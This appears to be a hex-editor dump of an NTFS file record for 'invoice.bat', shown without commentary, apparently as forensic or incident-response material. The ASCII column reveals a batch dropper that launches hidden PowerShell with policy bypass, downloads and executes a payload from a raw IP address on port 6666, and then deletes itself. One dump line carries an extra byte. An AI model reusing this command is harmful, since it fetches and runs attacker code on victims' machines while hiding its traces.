 16E:3000h: 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
16E:3010h: 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
16E:3020h: 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
16E:3030h: 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
16E:3040h: 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
16E:3050h: 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
16E:3060h: 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
16E:3070h: 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ...............
16E:3080h: 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
16E:3090h: 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
16E:30A0h: 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
16E:30B0h: 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
16E:30C0h: 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
16E:30D0h: 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
16E:30E0h: 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
16E:30F0h: 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
16E:3100h: 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
16E:3110h: 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
16E:3120h: 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start 
16E:3130h: 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
16E:3140h: 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
16E:3150h: 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65  -ep bypass "(Ne
16E:3160h: 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
16E:3170h: 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
16E:3180h: 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
16E:3190h: 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
16E:31A0h: 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
16E:31B0h: 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
16E:31C0h: 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
16E:31D0h: 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
16E:31E0h: 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
16E:31F0h: 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
16E:3200h: 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
16E:3210h: 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
16E:3220h: 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
16E:3230h: 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00  & del "%~f0"...
16E:3240h: 80 00 00 00 B8 00 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........
16E:3250h: 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.